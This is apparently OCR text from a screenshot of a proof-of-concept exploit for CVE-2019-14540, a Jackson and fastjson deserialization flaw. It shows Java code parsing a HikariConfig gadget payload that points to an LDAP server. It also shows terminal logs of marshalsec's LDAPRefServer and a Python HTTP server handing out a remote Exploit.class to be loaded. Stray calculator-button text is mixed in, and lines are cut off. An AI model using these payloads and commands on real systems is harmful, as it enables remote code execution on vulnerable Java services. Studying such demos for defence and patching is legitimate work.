 Main
Git:
2019-14540-exploit
src
main
java
com
leadroyal
cve_2019_14540
Main
roject
Main.java
cve-2019-14540-exploit ~/
.gradle
13
14
public static void jackson() {
["com.zaxxer.hikari.HikariConfig", {"metricRegistry":"ldap://localhost:1389/Exploit"}]
try {
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
mapper.readValue("[\"com.zaxxer.hikari.HikariConfig\", {\"metricRegistry\":\"ldap://local
} catch (Exception e) {
e.printStackTrace();
}
}
public static void fastjson() {
{"@type":"com.zaxxer.hikar
try {
ParserConfig.global.setA
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Ex
Sc
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar 1389
⌥⌘2
java
➜ /tmp clear
➜ /tmp cd marshalsec
➜ marshalsec git:(master) clear
➜ marshalsec git:(master) java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar mar
shalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit" 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Expl
oit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Expl
oit.class
python
➜ /tmp python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [21/Aug/2019 11:31:26] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [21/Aug/2019 11:31:26] "GET /Exploit.class HTTP/1.1" 200 -
cve-2019-14540-exploit [Main.main()]
cve-2019-14540-e: 2 s 16 ms
:Main.main() 3 e 1 s 696 ms
java.lang.ClassCastExcep
javax.naming.NamingExc
java.lang.ClassCastExcep
Caused by: java.lang.ClassCastExcep
'零组资料文库'